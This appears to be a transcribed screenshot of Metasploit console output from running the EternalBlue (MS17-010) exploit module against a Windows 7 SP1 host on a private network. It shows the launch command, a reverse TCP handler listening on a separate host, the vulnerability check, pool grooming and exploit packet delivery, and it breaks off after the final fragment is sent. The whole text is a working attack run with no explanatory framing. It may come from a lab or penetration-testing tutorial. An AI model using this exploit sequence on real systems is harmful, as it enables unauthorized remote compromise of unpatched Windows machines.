 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.113:4444
[*] 192.168.1.114:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.114:445     - Host is likely VULNERABLE to MS17-010! - Windows
7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.114:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.114:445 - The target is vulnerable.
[*] 192.168.1.114:445 - Connecting to target for exploitation.
[+] 192.168.1.114:445 - Connection established for exploitation.
[+] 192.168.1.114:445 - Target OS selected valid for OS indicated by SMB repl
y
[*] 192.168.1.114:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.114:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65
 20 42  Windows 7 Home B
[*] 192.168.1.114:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76
 69 63  asic 7601 Servic
[*] 192.168.1.114:445 - 0×00000020  65 20 50 61 63 6b 20 31
        e Pack 1
[+] 192.168.1.114:445 - Target arch selected valid for arch indicated by DCE/
RPC reply
[*] 192.168.1.114:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.114:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.114:445 - Starting non-paged pool grooming
[+] 192.168.1.114:445 - Sending SMBv2 buffers
[+] 192.168.1.114:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.1.114:445 - Sending final SMBv2 buffers.
[*] 192.168.1.114:445 - Sending last fragment of exploit packet!